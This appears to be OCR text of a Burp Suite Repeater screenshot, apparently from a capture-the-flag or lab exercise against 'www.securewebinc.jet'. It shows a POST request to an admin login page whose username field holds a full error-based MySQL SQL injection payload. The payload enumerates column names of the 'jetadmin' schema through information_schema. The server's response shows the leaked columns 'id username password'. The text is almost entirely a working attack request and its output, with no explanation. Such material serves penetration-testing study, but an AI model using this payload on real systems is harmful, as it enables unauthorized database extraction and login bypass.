 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
SQLI × +
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /dirb_safe_dir_rf9EmcEIx/admin/dologin.php HTTP/1.1
2 Host: www.securewebinc.jet
3 Content-Length: 549
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.securewebinc.jet
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=iqcam1vvt2mssdkd9htakng6j0
11 Connection: close
12
13 username=
'+or+(select+1+from(select+count(*),concat((select+mid((ifnull(cast(colum
n_name+as+nchar),0x20)),1,54)+from+information_schema.columns+where+table
_schema='jetadmin'+limit+0,1),0x20,(select+mid((ifnull(cast(column_name+a
s+nchar),0x20)),1,54)+from+information_schema.columns+where+table_schema=
'jetadmin'+limit+1,1),0x20,(select+mid((ifnull(cast(column_name+as+nchar)
,0x20)),1,54)+from+information_schema.columns+where+table_schema='jetadmi
n'+limit+2,1),0x20,floor(rand(0)*2))x+from+information_schema.plugins+gro
up+by+x)a)--+-&password=admin
Response
Pretty Raw Hex Render \n
Warning: mysqli_query(): (23000/1062): Duplicate entry 'id username password 1' for key
'<group_key>' in /var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php on line 10
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in
/var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php on line 11